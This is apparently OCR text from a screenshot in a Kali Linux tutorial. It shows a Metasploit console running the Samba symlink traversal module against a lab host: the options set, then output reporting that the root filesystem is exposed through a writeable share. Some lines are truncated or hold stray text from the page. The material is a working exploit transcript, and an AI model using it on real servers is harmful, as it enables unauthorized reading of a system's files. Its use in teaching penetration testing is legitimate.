 msf> use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.10.193 yes The target address
RPORT 445 yes Set the SMB service port
SMBSHARE tmp yes The name of a writeable
rver
SMBTARGET rootfs2 yes The name of the director
oint to the root filesystem
msf auxiliary(samba_symlink_traversal) > run
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs2' to the root filesystem...
KALI LINUX
[*] Now access the following share to browse the root filesystem:
[*] \\192.168.10.193\tmp\rootfs2\
you become, the more you are able to
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >